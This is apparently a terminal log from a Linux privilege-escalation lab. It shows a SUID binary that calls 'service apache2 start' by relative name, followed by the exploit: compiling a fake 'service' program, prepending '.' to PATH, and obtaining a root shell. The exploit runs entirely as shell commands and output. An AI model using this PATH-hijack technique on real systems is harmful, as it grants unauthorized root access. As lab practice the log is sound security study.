 user@debian:~$ /usr/local/bin/suid-env
[....] Starting web server: apache2httpd (pid 1436) already running
. ok
user@debian:~$ strings /usr/local/bin/suid-env
/lib64/ld-linux-x86-64.so.2
5q;Xq
__gmon_start__
libc.so.6
setresgid
setresuid
system
__libc_start_main
GLIBC_2.2.5
fff.
fffff.
l$ L
t$(L
|$0H
service apache2 start
user@debian:~$ gcc -o service /home/user/tools/suid/service.c
user@debian:~$ export PATH=.:$PATH
user@debian:~$ /usr/local/bin/suid-env
root@debian:~# id
uid=0(root) gid=0(root) groups=0(root),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),1000(user)
root@debian:~#